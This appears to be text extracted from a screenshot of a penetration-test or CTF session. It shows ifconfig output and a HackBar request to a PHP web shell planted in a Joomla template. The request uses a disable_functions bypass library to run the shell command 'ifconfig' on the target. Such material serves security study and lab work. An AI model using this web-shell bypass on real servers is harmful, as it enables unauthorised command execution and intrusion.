 ens33 Link encap:Ethernet HWaddr 00:0c:29:ab:32:ac
inet addr:192.168.93.120 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1111097 errors:0 dropped:0 overruns:0 frame:0
TX packets:1036057 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:114630545 (114.6 MB) TX bytes:169991832 (169.9 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:40325 errors:0 dropped:0 overruns:0 frame:0
TX packets:40325 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:3013892 (3.0 MB) TX bytes:3013892 (3.0 MB)
disable 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 4 项，共找到 8 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.1.110/templates/beez3/bypass_disablefunc.php?cmd=ifconfig&outpath=/tmp/xx&sopath=/tmp/
bypass_disablefunc_x64.so
Post data Referer User Agent Cookies Clear All